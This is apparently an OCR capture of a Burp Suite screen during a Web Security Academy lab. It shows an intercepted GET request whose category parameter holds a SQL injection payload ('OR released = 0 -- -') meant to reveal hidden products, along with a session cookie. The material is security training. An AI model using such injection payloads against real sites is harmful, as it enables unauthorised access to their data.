 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a6d00660325e40280c6e4a2002c00de.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' OR released = 0 -- - HTTP/2
2 Host: 0a6d00660325e40280c6e4a2002c00de.web-security-academy.net
3 Cookie: session=ah5ngjCjZsReetbpNzH4c8RjREiZBCmJ
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6d00660325e40280c6e4a2002c00de.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9,en;q=0.8
? Search... 0 highlights
Inspector
Selection 60 (0x3c)
Selected text
GET /filter?category=Tech+gifts'
OR released = 0 -- - HTTP/2
Decoded from: URL encoding
GET /filter?category=Tech gifts'
OR released = 0 -- - HTTP/2
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18